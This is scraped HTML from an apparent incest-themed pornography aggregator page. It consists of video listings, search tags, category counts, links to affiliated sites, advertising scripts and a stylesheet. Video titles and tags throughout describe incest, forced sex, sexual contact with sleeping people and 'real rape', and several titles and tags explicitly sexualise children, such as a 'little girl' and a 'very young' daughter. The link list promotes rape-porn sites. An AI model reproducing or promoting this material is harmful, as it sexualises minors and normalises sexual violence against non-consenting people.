        <a href="/en/video/2705852731725011082/" class="trd">
          <div class="img">
            <div class="m">3:53</div>
            <img data-sg="258d1eb928fd588a" src="/thumbs/82/2705852731725011082_0.jpg" width="240" height="180" />
          </div>
          <div class="d">61 yr mother iniaw ass cum</div>
        </a>
        <div class="i">
          <div>6458</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731757197028/" class="trd">
          <div class="img">
            <div class="m">12:15</div>
            <img data-sg="258d1eb92ae876e4" src="/thumbs/28/2705852731757197028_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Grandmother blow and fuck white daddy</div>
        </a>
        <div class="i">
          <div>993</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852733877003629/" class="trd">
          <div class="img">
            <div class="m">12:51</div>
            <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Sexy Mom and Son</div>
        </a>
        <div class="i">
          <div>11071</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852735290087778/" class="trd">
          <div class="img">
            <div class="m">7:20</div>
            <img data-sg="258d1eb9fd7c1962" src="/thumbs/778/2705852735290087778_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Notgeilen Azubi beim Wichsen erwischt</div>
        </a>
        <div class="i">
          <div>9185</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1892856898357048453/" class="trd">
          <div class="img">
            <div class="m">3:28</div>
            <img data-sg="1a44c751fd383485" src="/thumbs/453/1892856898357048453_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Young daughter fucked by lesbian granny</div>
        </a>
        <div class="i">
          <div>12915</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852732611527760/" class="trd">
          <div class="img">
            <div class="m">6:01</div>
            <img data-sg="258d1eb95dd48450" src="/thumbs/760/2705852732611527760_0.jpg" width="240" height="180" />
          </div>
          <div class="d">He picks up boozed old women for fun</div>
        </a>
        <div class="i">
          <div>66</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1892856897415469751/" class="trd">
          <div class="img">
            <div class="m">6:21</div>
            <img data-sg="1a44c751c518dab7" src="/thumbs/751/1892856897415469751_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Aunty</div>
        </a>
        <div class="i">
          <div>40</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852733179464238/" class="trd">
          <div class="img">
            <div class="m">10:01</div>
            <img data-sg="258d1eb97fae8a2e" src="/thumbs/238/2705852733179464238_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Sweetheart - Step daughter fucks drunk step mom</div>
        </a>
        <div class="i">
          <div>3026</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852732926300021/" class="trd">
          <div class="img">
            <div class="m">8:30</div>
            <img data-sg="258d1eb970978f75" src="/thumbs/21/2705852732926300021_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Surprised by mommy</div>
        </a>
        <div class="i">
          <div>23905</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734733827904/" class="trd">
          <div class="img">
            <div class="m">7:11</div>
            <img data-sg="258d1eb9dc543f40" src="/thumbs/904/2705852734733827904_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Reward from mothers</div>
        </a>
        <div class="i">
          <div>30614</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852733657192892/" class="trd">
          <div class="img">
            <div class="m">13:58</div>
            <img data-sg="258d1eb99c2819bc" src="/thumbs/892/2705852733657192892_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mature Mom Making NOT son Cum</div>
        </a>
        <div class="i">
          <div>2400</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731139635298/" class="trd">
          <div class="img">
            <div class="m">4:15</div>
            <img data-sg="258d1eb906193862" src="/thumbs/298/2705852731139635298_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mom and Son</div>
        </a>
        <div class="i">
          <div>24974</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852733553204375/" class="trd">
          <div class="img">
            <div class="m">8:12</div>
            <img data-sg="258d1eb995f55c97" src="/thumbs/375/2705852733553204375_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Hairy daddy fucking a young girl.</div>
        </a>
        <div class="i">
          <div>37587</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1892856894812595834/" class="trd">
          <div class="img">
            <div class="m">2:26</div>
            <img data-sg="1a44c75129f4267a" src="/thumbs/834/1892856894812595834_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mother Fucking</div>
        </a>
        <div class="i">
          <div>2019</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734759922730/" class="trd">
          <div class="img">
            <div class="m">2:55</div>
            <img data-sg="258d1eb9dde26c2a" src="/thumbs/730/2705852734759922730_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Doc 01 - Mother in law</div>
        </a>
        <div class="i">
          <div>1538</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731105571566/" class="trd">
          <div class="img">
            <div class="m">17:04</div>
            <img data-sg="258d1eb9041172ee" src="/thumbs/566/2705852731105571566_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Daddy</div>
        </a>
        <div class="i">
          <div>3723</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852732249653257/" class="trd">
          <div class="img">
            <div class="m">9:26</div>
            <img data-sg="258d1eb94842c009" src="/thumbs/257/2705852732249653257_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Older Guy Seducing Straight Twinks</div>
        </a>
        <div class="i">
          <div>16</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1892856896362709098/" class="trd">
          <div class="img">
            <div class="m">6:19</div>
            <img data-sg="1a44c7518659006a" src="/thumbs/98/1892856896362709098_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Cuckold NOT step mother</div>
        </a>
        <div class="i">
          <div>8</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731059635325/" class="trd">
          <div class="img">
            <div class="m">16:32</div>
            <img data-sg="258d1eb90154847d" src="/thumbs/325/2705852731059635325_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Sweet women with giant boobs &amp; lucky-man!</div>
        </a>
        <div class="i">
          <div>85</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731814522772/" class="trd">
          <div class="img">
            <div class="m">6:20</div>
            <img data-sg="258d1eb92e532f94" src="/thumbs/772/2705852731814522772_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mom upskirt</div>
        </a>
        <div class="i">
          <div>482</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852732028201605/" class="trd">
          <div class="img">
            <div class="m">14:34</div>
            <img data-sg="258d1eb93b0faa85" src="/thumbs/605/2705852732028201605_0.jpg" width="240" height="180" />
          </div>
          <div class="d">My Moms Teacher</div>
        </a>
        <div class="i">
          <div>1450</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734992318823/" class="trd">
          <div class="img">
            <div class="m">22:32</div>
            <img data-sg="258d1eb9ebbc8167" src="/thumbs/823/2705852734992318823_0.jpg" width="240" height="180" />
          </div>
          <div class="d">GERMAN FAMILY - saf</div>
        </a>
        <div class="i">
          <div>21864</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734841347851/" class="trd">
          <div class="img">
            <div class="m">10:13</div>
            <img data-sg="258d1eb9e2bcdf0b" src="/thumbs/851/2705852734841347851_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Most Beautiful indian Muslim with uncle while aunty records</div>
        </a>
        <div class="i">
          <div>2145</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852735306573980/" class="trd">
          <div class="img">
            <div class="m">6:12</div>
            <img data-sg="258d1eb9fe77a89c" src="/thumbs/980/2705852735306573980_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Old bear goes on his knees and sucks small cocks of two olde</div>
        </a>
        <div class="i">
          <div>1191</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734549615493/" class="trd">
          <div class="img">
            <div class="m">9:40</div>
            <img data-sg="258d1eb9d1596385" src="/thumbs/493/2705852734549615493_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dirty talking northern mother, on the toilet.</div>
        </a>
        <div class="i">
          <div>14</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734741704184/" class="trd">
          <div class="img">
            <div class="m">22:15</div>
            <img data-sg="258d1eb9dccc6df8" src="/thumbs/184/2705852734741704184_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mother Daughter seduction</div>
        </a>
        <div class="i">
          <div>1366</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852735034020243/" class="trd">
          <div class="img">
            <div class="m">23:19</div>
            <img data-sg="258d1eb9ee38d193" src="/thumbs/243/2705852735034020243_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mother and daughter kissing and having sex</div>
        </a>
        <div class="i">
          <div>414878</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
   
    </div>
    <div class="cc"></div>
    <div class="nav-box">
      <div class="pages">
<a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self" class="prev">&lt;</a><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">1</a><span class="a">2</span><a href="/en/porn/440715089/xhamster.com/popular/3/" target="_self">3</a><a href="/en/porn/440715089/xhamster.com/popular/4/" target="_self">4</a><a href="/en/porn/440715089/xhamster.com/popular/3/" target="_self" class="next">&gt;</a>
      </div>
    </div>
      <div class="tags-box">
        popular porn:
 <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx">indian mom and son xxx</a>  <a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck">Mom sleeping son fuck</a>  <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video">indian brother sister sleeping sex video</a>  <a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother">son forced mother</a>  <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son">real mother and son</a>  <a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie">mom boy romance full movie</a>  <a href="/en/search/dmludGFnZQ/" target="_self" title="vintage">vintage</a>  <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade">taboo very young petite teen daughter real incest family sex  webcam homemade</a>  <a href="/en/search/aW5jZXN0/" target="_self" title="incest">incest</a>  <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon">Cartoon</a>  <a href="/en/search/cmVhbCAgbW9tIHNvbiBoaWRkZW4gY2Ft/" target="_self" title="real  mom son hidden cam">real  mom son hidden cam</a>  <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29u/" target="_self" title="indian mom and son">indian mom and son</a>  <a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter">Father force fucks his unwilling virgin real teen virgin daughter</a>  <a href="/en/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext">Real insext</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  <a href="/en/search/U29uIGN1bSBpbnNpZGUgbW90aGVy/" target="_self" title="Son cum inside mother">Son cum inside mother</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real">mom boy real</a>  <a href="/en/search/TGl0dGxlIGdpcmwgZnVja2VkIGJ5IHVuY2xl/" target="_self" title="Little girl fucked by uncle">Little girl fucked by uncle</a>  <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbiB3ZWJjYW0/" target="_self" title="real mother and son webcam">real mother and son webcam</a>  <a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen">forced brother sister teen</a>  <a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a>  
      </div>
    <div class="title-box">
        <div class="title">popular porn</div>
      </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a><span>2357</span></li>
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a><span>2063</span></li>
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a><span>417</span></li>
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a><span>201</span></li>
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a><span>3990</span></li>
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a><span>390</span></li>
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a><span>173</span></li>
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a><span>536</span></li>
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a><span>401</span></li>
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a><span>1274</span></li>
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a><span>3191</span></li>
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a><span>1504</span></li>
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a><span>101</span></li>
<li><a href="/en/category/101/Family/popular/1/" target="_self">Family</a><span>9847</span></li>
<li><a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a><span>355</span></li>
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a><span>59</span></li>
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a><span>96</span></li>
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a><span>394</span></li>
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a><span>1460</span></li>
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a><span>522</span></li>
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a><span>512</span></li>
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a><span>457</span></li>
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a><span>416</span></li>
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a><span>682</span></li>
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a><span>142</span></li>
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a><span>21</span></li>
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a><span>1387</span></li>
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a><span>5476</span></li>
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a><span>2435</span></li>
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a><span>1330</span></li>
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a><span>44</span></li>
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a><span>106</span></li>
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a><span>1245</span></li>
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a><span>264</span></li>
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a><span>1003</span></li>
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a><span>474</span></li>
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a><span>176</span></li>
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a><span>1280</span></li>
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a><span>1277</span></li>
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a><span>95</span></li>
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a><span>270</span></li>
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a><span>192</span></li>
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>826</span></li>
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a><span>269</span></li>
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a><span>1273</span></li>
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a><span>311</span></li>
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a><span>185</span></li>
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a><span>195</span></li>


      </ul>
    </div>
    <div class="title-box">
        <div class="title">similar porn</div>
      </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="http://incest.pro" data-ct="2295281504">Incest.pro Tube</a></li><li><a href="https://incestsex.net" data-ct="1507892708">Incest Sex</a></li><li><a href="https://fatherdaughtersex.org/" data-ct="1859503319">Father Daughter Sex</a></li><li><a href="http://young-incest.com" data-ct="390886258">Young Incest</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585">RealIncestTube</a></li><li><a href="http://daughter-porn.com" data-ct="998337204">Daughter Porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039">inzest.me</a></li><li><a href="https://realrapeporn.pro/" data-ct="2627150791">real rape porn</a></li><li><a href="http://daughter-incest.com" data-ct="2285976014">Daughter Incest</a></li><li><a href="https://toprealincestvideos.com/" data-ct="3540205089">top real incest videos</a></li><li><a href="https://momson.one" data-ct="3360105810">Mom Son Incest</a></li><li><a href="http://teen-incest.com" data-ct="2826766056">Teen Incest</a></li><li><a href="http://sister-porn.net" data-ct="2659893035">Sister Porn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a></li><li><a href="https://videoinceste.net/" data-ct="3231629150">videoinceste</a></li><li><a href="https://incest-porn.com" data-ct="647060781">Incest Porn</a></li><li><a href="https://incesttaboo.org/" data-ct="3173891814">incesttaboo.org</a></li><li><a href="http://incesthardcore.com" data-ct="1693330592">Incest Hardcore</a></li><li><a href="https://realincest.org/" data-ct="1388015763">RealIncest</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://incestsex.me" data-ct="2011681005">IncestSex</a></li><li><a href="https://realincest.me" data-ct="1830630071">RealIncest</a></li><li><a href="https://bestrealincestporn.com/" data-ct="1925622226">bestrealincestporn.com</a></li><li><a href="https://rapeporn.pro/" data-ct="2803748373">rape porn</a></li><li><a href="https://family-sex.me" data-ct="2930955074">Family Sex</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137">forced creampie site</a></li><li><a href="https://realincest.net/" data-ct="3527729132">realincest.net</a></li><li><a href="https://realmomfuckson.com/" data-ct="2164493357">realmomfuckson</a></li><li><a href="https://mom-son.com" data-ct="3327024566">Mom Son Porn</a></li><li><a href="https://familyporntaboo.org/" data-ct="3915261958">family porn taboo</a></li><li><a href="http://incestyou.com" data-ct="851965540">Incest You</a></li><li><a href="https://incestvideo.net/" data-ct="42611958">incest porn videos</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a></li><li><a href="https://inzestfamilie.pro/" data-ct="2311785717">inzestfamilie.pro</a></li><li><a href="https://bestrealincestvideos.com/" data-ct="3351154663">bestrealincestvideos</a></li><li><a href="https://sohnficktmutter.com/" data-ct="3565082460">sohnficktmutter</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225">xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105">inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li>

      </ul>
    </div>
    <div class="title-box">
      <div class="title">porn sources</div>
    </div> 
    <div class="tags-box">
<a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com  -  1714</a> 
<a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com  -  1248</a> 
<a href="/en/porn/1965266972/pornhub.com/popular/1/" target="_self">pornhub.com  -  22</a> 
<a href="/en/porn/3156009790/katestube.com/popular/1/" target="_self">katestube.com  -  555</a> 
<a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022  -  13772</a> 
<a href="/en/porn/332128849/fantasti.cc/popular/1/" target="_self">fantasti.cc  -  1278</a> 
<a href="/en/porn/2253646240/beeg.com/popular/1/" target="_self">beeg.com  -  51</a> 
<a href="/en/porn/2713803556/bdsm.one/popular/1/" target="_self">bdsm.one  -  5</a> 
 
    </div> 
    <div class="title-box">
      <div class="title">advertising</div>
    </div>

    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
  </div>
</div>


<div class="footer">
  <div class="page-layout">
    <p>
Copyright © incestvideo.pro  2021, All Rights Reserved 
    </p>
    <p class="link">
      <a href="//pornhu.org/">porn</a>
      &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
      <a href="//henbaneporn.com/">taboo xxx</a>
      &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
      <a href="https://livesexcams9.com/">live sex cams</a>
    </p>
    </div>
</div>






  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"895ea43eb81245a3b567c132a7d79019","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://incestvideo.pro/style.css
body_size: 3463
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #7f7f7f;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #7f7f7f;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #7f7f7f;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #7f7f7f;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #f2f2f2;
  color: #969696;
  text-align: left;
  font-size: 12px;
  font-family: "Arial", sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#DB5B3E;
  text-decoration:none;
}
a:hover {
  color:#2d2c2c;
  text-decoration:none;
}
a:focus, a:active {
  color:#DB5B3E;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 0;
  position:relative;
  max-width: 1482px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
